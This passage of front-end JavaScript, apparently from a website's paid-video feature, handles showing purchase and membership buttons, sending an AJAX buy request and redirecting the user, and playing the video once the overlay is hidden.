                if (res.data.MsgOnclick) {
                    if (document.getElementById("VideoDiv13579")) {
                        document.getElementById("VideoDiv13579").setAttribute("style", "display: block; width: 100%;");
                    }
                    if (document.getElementById("MsgTitle13579")) {
                        document.getElementById('MsgTitle13579').innerHTML = res.data.MsgTitle;
                    }
                    if (document.getElementById("MsgOnclick13579")) {
                        document.getElementById('MsgOnclick13579').innerHTML = res.data.MsgName;
                        document.getElementById("MsgOnclick13579").setAttribute("onclick", res.data.MsgOnclick);
                    }
                }

                if (res.data.VideoButton) {
                    var videoButton = document.getElementsByClassName('VideoButton13579');
                    for (var i = 0; i < videoButton.length; i++) {
                        videoButton[i].innerHTML = res.data.VideoButton;
                    }
                }

                if (res.data.BuyOnclick) {
                    if (document.getElementById("BuyOnclick13579")) {
                        document.getElementById("BuyOnclick13579").setAttribute("style", "display: block");
                        document.getElementById('BuyOnclick13579').innerHTML = res.data.BuyName;
                        document.getElementById("BuyOnclick13579").setAttribute("onclick", res.data.BuyOnclick);
                    }
                }

                if (1 == res.data.DelVideoUrl) {
                    if (document.getElementById("video_play_20200520_"+aid)) {
                        document.getElementById("video_play_20200520_"+aid).setAttribute("src", "");
                    }
                }
            }else{
                if (document.getElementById("VideoDiv13579")) {
                    document.getElementById("VideoDiv13579").setAttribute("style", "display: block; width: 100%;");
                }
                if (document.getElementById("MsgOnclick13579")) {
                    document.getElementById("MsgOnclick13579").setAttribute("style", "display: block");
                    document.getElementById('MsgOnclick13579').innerHTML = res.msg;
                    document.getElementById("MsgOnclick13579").setAttribute("onclick", "window.location.href='"+res.url+"';");
                }
                if (document.getElementsByClassName("VideoButton13579")) {
                    var videoButton = document.getElementsByClassName('VideoButton13579');
                    for (var i = 0; i < videoButton.length; i++) {
                        videoButton[i].innerHTML = res.msg;
                    }
                }
            }
      　}
    };
}

// 视频购买
function MediaOrderBuy_1592878548(aid) {
    var JsonData = ey_1564127251;
    var BuyUrl = JsonData.buy_url;
    var aid = JsonData.aid;

    // 步骤一:创建异步对象
    var ajax = new XMLHttpRequest();
    //步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
    ajax.open("post", BuyUrl, true);
    // 给头部添加ajax信息
    ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
    // 如果需要像 HTML 表单那样 POST 数据，请使用 setRequestHeader() 来添加 HTTP 头。然后在 send() 方法中规定您希望发送的数据：
    ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
    //步骤三:发送请求+数据
    ajax.send('aid=' + aid);
    //步骤四:注册事件 onreadystatechange 状态改变就会调用
    ajax.onreadystatechange = function () {
        //步骤五 请求成功，处理逻辑
        if (ajax.readyState==4 && ajax.status==200) {
            var json = ajax.responseText;  
            var res  = JSON.parse(json);
            if (1 == res.code && res.url) {
                window.location.href = res.url;
            } else if (0 == res.code && res.url) {
                window.location.href = res.url;
            } else {
                alert(res.msg);
            }
      　}
    };
}

// 跳转至会员升级页面
function LevelCentre_1592878548() {
    var JsonData = ey_1564127251;
    window.location.href = JsonData.LevelCentreUrl;
}

// 点击隐藏遮幕层并播放视频
function PlayVideo(id) {
    document.getElementsByClassName("jw-video-expense")[0].setAttribute("style", "display: none");
    document.getElementById(id).play();
}